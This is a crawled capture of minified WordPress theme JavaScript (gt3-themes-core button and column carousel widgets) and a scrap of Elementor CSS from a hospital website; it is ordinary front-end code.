.elementor-element.elementor-element-8d4880f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14297 .elementor-element.elementor-element-d42df06{width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jillahospital.com/wp-content/plugins/gt3-themes-core/dist/js/widgets/gt3-core-button.js?ver=1678692341
body_size: 564
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=688)}({688:function(e,t,n){"use strict";n.r(t);var o,r,i,u;n(689);function a(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e}var c=0;var s=GT3,d=(s.Hooks,s.autobind),f=s.ThemesCore,p=f.Widgets.BasicWidget,m=(f.jQuery,d((i=r=function(e){var t,n;function o(){var t;t=e.apply(this,arguments)||this,Object.defineProperty(a(t),u,{writable:!0,value:{button:"a"}}),t.modal=document.documentElement.cloneNode(),t.init(),t.extendUI(l(a(t),u)[u]);var n=t.el.querySelector(".alignment_inline");return n?t.el.classList.add("gt3-core-button--alignment_inline"):t.el.classList.remove("gt3-core-button--alignment_inline"),t.settings.modal&&(t.modal=document.body.querySelector("#"+t.settings.modal_id),t.modal&&(t.ui.closeButton=t.modal.querySelector(".close_button_modal"),t.ui.button.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),t.modal.classList.add("show")})),t.ui.closeButton&&t.ui.closeButton.addEventListener("click",(function(){t.modal.classList.remove("show")})))),t.afterInit(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o}(p),u="__private_"+c+++"_"+"ui",r.widgetName="gt3-core-button",o=i))||o);GT3.ThemesCore.onWidgetRegisterHandler(m.widgetName,m)},689:function(e,t,n){}});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jillahospital.com/wp-content/plugins/gt3-themes-core/dist/js/widgets/column.js?ver=1678692341
body_size: 1085
content:
!function(e){var t={};function r(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=742)}({742:function(e,t,r){"use strict";r.r(t);var i,n,s,o;r(743);function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function a(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e}var c=0;var d=GT3,p=(d.Hooks,d.autobind),u=(d.ThemesCore,d.ThemesCore),_=u.Widgets.BasicWidget,f=u.jQuery,h=u.isRTL,m=p((s=n=function(e){var t,r;function i(t){var r;r=e.apply(this,arguments)||this,Object.defineProperty(l(r),o,{writable:!0,value:{}}),r.init(),r.extendUI(a(l(r),o)[o]);var i=f(r.el);return f(i).hasClass("gt3_carousel-elementor")&&r.build_column_carousel(i),r.afterInit(),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var n=i.prototype;return n.build_column_carousel=function(e){var t=e.children(".elementor-column-wrap").children(".elementor-widget-wrap");if(t.length||(t=e.children(".elementor-widget-wrap")),t.length&&!t.hasClass("slick-initialized")&&e.hasClass("gt3_carousel-elementor"))if(t.hasClass("slick-initialized")&&t.slick("unslick"),e.hasClass("gt3_carousel_destroy-elementor"))t.hasClass("slick-initialized")&&t.slick("unslick");else{var r={};if(Object.keys(this.settings).length){var i=[];if((r=this.settings).item_per_line_tablet)i.push({breakpoint:1024,settings:{slidesToShow:parseInt(r.item_per_line_tablet),slidesToScroll:parseInt(r.item_per_line_tablet)}});else switch(parseInt(r.items_per_line)){case 5:case 4:case 3:i.push({breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}});break;case 6:i.push({breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}})}r.item_per_line_mobile?i.push({breakpoint:768,settings:{slidesToShow:parseInt(r.item_per_line_mobile),slidesToScroll:parseInt(r.item_per_line_mobile)}}):i.push({breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}})}else{r.items_per_line=1,r.autoplay=!1,r.autoplaySpeed=3e3,r.dots=!0,r.arrows=!0,r.centerMode=!1,r.l10n=[],r.l10n.prev="Prev",r.l10n.next="Next",(i=[]).push({breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}),3==r.items_per_line&&i.push({breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1}})}var n=e.parents(".elementor-section").hasClass("elementor-section-full_width")&&e.parents(".elementor-section").hasClass("elementor-section-stretched")&&r.centerMode;t.slick({autoplay:r.autoplay,autoplaySpeed:r.autoplaySpeed,dots:r.dots,arrows:r.arrows,slidesToScroll:parseInt(r.items_per_line),slidesToShow:parseInt(r.items_per_line),centerMode:r.centerMode,variableWidth:n,focusOnSelect:!0,speed:500,infinite:!0,prevArrow:'<div class="slick-prev gt3_modified"><div class="slick_arrow_icon slick_arrow_icon__left"></div>'+(r.l10n.prev?'<div class="slick_arrow_text">'+r.l10n.prev+"</div>":"")+"</div>",nextArrow:'<div class="slick-next gt3_modified">'+(r.l10n.next?'<div class="slick_arrow_text">'+r.l10n.next+"</div>":"")+'<div class="slick_arrow_icon slick_arrow_icon__right"></div></div>',responsive:i,rtl:h})}},n.start=function(){},i}(_),o="__private_"+c+++"_"+"ui",n.widgetName="column",i=s))||i;f(window).on("elementor/frontend/init",(function(){window.elementorFrontend.hooks.addAction("frontend/element_ready/".concat(m.widgetName),(function(e){e.hasClass("gt3_carousel-elementor")&&new m(e[0])}))}))},743:function(e,t,r){}});